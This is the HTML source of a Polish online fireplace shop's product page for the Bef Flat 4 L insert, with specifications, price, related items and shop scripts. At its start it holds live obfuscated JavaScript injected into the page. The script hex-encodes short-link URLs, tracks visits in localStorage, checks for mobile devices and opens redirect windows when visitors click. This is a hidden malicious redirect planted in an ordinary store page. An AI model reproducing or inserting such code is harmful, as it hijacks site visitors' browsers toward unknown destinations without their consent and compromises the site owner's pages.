\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>7,5</td>
                </tr>
                                <tr>
                  <td>Sprawność (%)</td>
                  <td>82</td>
                </tr>
                                <tr>
                  <td>Emisja CO (przy 13% O2) ≤ (%)</td>
                  <td>0,06</td>
                </tr>
                                <tr>
                  <td>Strumień masy spalin (g/s)</td>
                  <td>9</td>
                </tr>
                                <tr>
                  <td>Waga (kg)</td>
                  <td></td>
                </tr>
                                <tr>
                  <td>Temperatura spalin (st.C)</td>
                  <td>267</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Średnica wylotu spalin (mm)</td>
                  <td>150</td>
                </tr>
                                <tr>
                  <td>Szerokość fasady (cm)</td>
                  <td>54</td>
                </tr>
                                <tr>
                  <td>Wysokość fasady (cm)</td>
                  <td>58,8</td>
                </tr>
                                <tr>
                  <td>Głębokość fasady (cm)</td>
                  <td>54</td>
                </tr>
                                <tr>
                  <td>Szerokość całkowita (cm)</td>
                  <td>92,7</td>
                </tr>
                                <tr>
                  <td>Wysokość całkowita (cm)</td>
                  <td>127,8</td>
                </tr>
                                <tr>
                  <td>Głębokość całkowita (cm)</td>
                  <td>92,7</td>
                </tr>
                                <tr>
                  <td>Max długość polan (cm)</td>
                  <td></td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Konstrukcja</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Otwieranie drzwiczek</td>
                  <td>na bok</td>
                </tr>
                                <tr>
                  <td>Zawias</td>
                  <td>po prawej</td>
                </tr>
                                <tr>
                  <td>Materiał</td>
                  <td>stal i szamot</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5146');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('5146');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>wkład kominkowy Bef Flat 4 L</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: BEF FLAT 4 L</li>
                        <li>Dostępność: termin realizacji do 14 dni</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>10824.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="5146" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Bef-Flat-6-L"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Bef%20powietrze/Flat/Flat-6-L-wkład-grzewczy-kominkowy-stalowo-szamotowy-powietrzny-Bef-80x80.jpg" alt="wkład kominkowy Bef Flat 6 L" title="wkład kominkowy Bef Flat 6 L" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Bef-Flat-6-L">wkład kominkowy Bef Flat 6 L</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 13038.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5147', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5147');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5147');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Bef-Flat-8-L"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Bef%20powietrze/Flat/Flat-8-L-wkład-grzewczy-kominkowy-stalowo-szamotowy-powietrzny-Bef-80x80.jpg" alt="wkład kominkowy Bef Flat 8 L" title="wkład kominkowy Bef Flat 8 L" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Bef-Flat-8-L">wkład kominkowy Bef Flat 8 L</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 14883.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5148', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5148');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5148');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=5146');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=5146',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
